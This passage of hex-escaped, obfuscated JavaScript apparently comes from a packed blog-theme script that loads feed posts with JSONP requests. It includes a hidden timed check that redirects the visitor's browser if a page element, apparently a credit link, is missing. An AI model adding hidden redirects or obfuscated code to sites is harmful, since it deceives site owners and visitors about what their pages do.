c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x4e\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x48\x28\x29\x7b\x32\x54\x28\x48\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4d\x29\x7d\x29\x3b\x31\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x48\x28\x29\x7b\x70\x20\x75\x3d\x31\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x31\x38\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x49\x29\x7b\x49\x3d\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x49\x26\x26\x28\x49\x3d\x31\x66\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2a\x28\x49\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x49\x3d\x3d\x30\x26\x26\x28\x49\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x35\x5d\x2b\x49\x2b\x61\x5b\x32\x36\x5d\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x31\x62\x29\x7b\x70\x20\x31\x79\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x31\x42\x3d\x61\x5b\x32\x37\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x31\x79\x3d\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x31\x42\x2b\x3d\x61\x5b\x32\x7a\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x79\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x31\x42\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x54\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x70\x20\x31\x44\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x2c\x32\x72\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x2c\x31\x41\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x78\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x46\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x51\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x31\x49\x5d\x5d\x3b\x70\x20\x54\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x31\x72\x5d\x5d\x3b\x70\x20\x31\x73\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x74\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x74\x5d\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x2c\x61\x5b\x32\x63\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x74\x7d\x5a\x7b\x4c\x28\x54\x5b\x61\x5b\x31\x6a\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x71\x3d\x31\x73\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x29\x5b\x61\x5b\x31\x63\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x32\x68\x5d\x29\x3b\x70\x20\x4f\x3d\x31\x71\x7d\x5a\x7b\x70\x20\x4f\x3d\x32\x67\x7d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x50\x2b\x61\x5b\x32\x61\x5d\x2b\x4f\x2b\x61\x5b\x32\x70\x5d\x2b\x51\x2b\x61\x5b\x31\x57\x5d\x2b\x51\x2b\x61\x5b\x31\x6b\x5d\x2b\x51\x2b\x61\x5b\x32\x75\x5d\x2b\x50\x2b\x61\x5b\x31\x6b\x5d\x2b\x31\x6d\x2b\x61\x5b\x31\x53\x5d\x7d\x3b\x52\x2b\x3d\x61\x5b\x31\x51\x5d\x3b\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x48\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x52\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x61\x5b\x31\x48\x5d\x29\x3b\x24\x28\x4e\x29\x5b\x61\x5b\x55\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x5a\x7b\x4c\x28\x31\x41\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x7b\x31\x67\x3a\x61\x5b\x32\x42\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x41\x5d\x2b\x31\x44\x2c\x31\x64\x3a\x61\x5b\x31\x39\x5d\x2c\x31\x68\x3a\x61\x5b\x32\x30\x5d\x2c\x31\x65\x3a\x48\x28\x75\x29\x7b\x70\x20\x50\x3d\x61\x5b\x32\x37\x5d\x3b\x70\x20\x52\x3d\x61\x5b\x31\x50\x5d\x3b\x58\x28\x70\x20\x74\x3d\x30\x3b\x74\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x58\x28\x70\x20\x44\x3d\x30\x3b\x44\x3c\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x38\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x39\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x32\x5d\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x5b\x74\x5d\x5